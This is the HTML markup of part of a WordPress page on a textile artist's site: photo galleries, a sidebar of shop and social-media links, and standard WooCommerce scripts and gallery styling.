https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2008-624x433.jpeg 624w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-17 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="3958" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2486-768x1024.jpg" alt="" class="wp-image-3958" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2486-768x1024.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2486-225x300.jpg 225w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2486-1152x1536.jpg 1152w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2486-1536x2048.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2486-111x148.jpg 111w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2486-23x31.jpg 23w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2486-29x38.jpg 29w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2486-161x215.jpg 161w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2486-400x533.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2486-624x832.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2486-300x400.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2486-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-18 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="900" height="1024" data-id="3959" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_46121-900x1024.jpeg" alt="" class="wp-image-3959" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_46121-900x1024.jpeg 900w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_46121-264x300.jpeg 264w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_46121-768x874.jpeg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_46121-1350x1536.jpeg 1350w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_46121-1800x2048.jpeg 1800w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_46121-130x148.jpeg 130w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_46121-27x31.jpeg 27w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_46121-33x38.jpeg 33w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_46121-189x215.jpeg 189w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_46121-400x455.jpeg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_46121-624x710.jpeg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_46121-300x341.jpeg 300w" sizes="(max-width: 900px) 100vw, 900px" /></figure>
</figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="559" height="737" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5304-edited-1.jpeg" alt="" class="wp-image-4042" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5304-edited-1.jpeg 559w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5304-edited-1-228x300.jpeg 228w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5304-edited-1-112x148.jpeg 112w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5304-edited-1-24x31.jpeg 24w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5304-edited-1-29x38.jpeg 29w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5304-edited-1-163x215.jpeg 163w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5304-edited-1-400x527.jpeg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5304-edited-1-300x396.jpeg 300w" sizes="(max-width: 559px) 100vw, 559px" /></figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-19 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1018" height="1024" data-id="3962" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_48831-1018x1024.jpg" alt="" class="wp-image-3962" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_48831-1018x1024.jpg 1018w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_48831-298x300.jpg 298w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_48831-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_48831-768x773.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_48831-1527x1536.jpg 1527w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_48831-2036x2048.jpg 2036w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_48831-147x148.jpg 147w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_48831-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_48831-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_48831-214x215.jpg 214w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_48831-400x402.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_48831-624x628.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_48831-200x200.jpg 200w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_48831-300x302.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_48831-100x100.jpg 100w" sizes="(max-width: 1018px) 100vw, 1018px" /></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-20 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1015" height="1024" data-id="3963" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2812-1015x1024.jpg" alt="" class="wp-image-3963" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2812-1015x1024.jpg 1015w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2812-297x300.jpg 297w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2812-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2812-768x775.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2812-1522x1536.jpg 1522w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2812-2029x2048.jpg 2029w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2812-147x148.jpg 147w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2812-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2812-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2812-213x215.jpg 213w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2812-400x404.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2812-624x630.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2812-300x303.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2812-100x100.jpg 100w" sizes="(max-width: 1015px) 100vw, 1015px" /></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-21 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="3964" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2640-768x1024.jpg" alt="" class="wp-image-3964" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2640-768x1024.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2640-225x300.jpg 225w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2640-1152x1536.jpg 1152w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2640-1536x2048.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2640-111x148.jpg 111w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2640-23x31.jpg 23w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2640-29x38.jpg 29w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2640-161x215.jpg 161w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2640-400x533.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2640-624x832.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2640-300x400.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2640-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></figure>
</figure>



<figure class="wp-block-table"><table><tbody><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td></td><td>&nbsp;</td></tr></tbody></table></figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-22 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
					</div><!-- .entry-content -->
		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://www.kathleenlaurelsage.co.uk/shop/"><img src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/10/onlineshop.png" alt="Online Shop"></a></center>

<h2>Contact Me...</h2>
<center><a href="https://www.kathleenlaurelsage.co.uk/kathleens-blog/"><img src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/10/blog.png" width="200" alt="Visit Kathleen's Blog"></a></center>
<center><a href="https://www.facebook.com/pages/Kathleen-Laurel-Sage/1524814091105388?fref=ts"><img src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/10/facebook.png" width="200" alt="Like Kathleen's Facebook Page"/></a></center>
<center><a href="https://www.youtube.com/channel/UCE1rDoa9VM97EomoSJztyVw"><img src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/10/youtube.png" alt="YouTube Channel"></a></center>
<center><a href="https://www.instagram.com/kathleenlaurelsagetextiles/"><img src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/10/instagram.png" alt="Kathleen's Instagram"></a></center>
<center><a href="https://twitter.com/kathleen_sage"><img src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/10/twitter.png" width="200" alt="Follow Kathleen on Twitter" /></a></center>
<center><a href="mailto:kathleen.sage@btopenworld.com?Subject=Email%20from%20Your%20Website"><img src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/10/contact.png" width="200" alt="Contact"></a></center>
<center><img src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/sunflower-curtain-right-small.jpg" width="200" alt="Sunflower Curtain"></center></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-8{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-9{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-10{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-11{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-12{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-13{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-14{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-15{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-16{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-17{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-18{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-19{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-20{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-21{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-22{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.kathleenlaurelsage.co.uk\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_994f3189927ed192c6a9308dc66817c1","fragment_name":"wc_fragments_994f3189927ed192c6a9308dc66817c1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
</body>
</html>
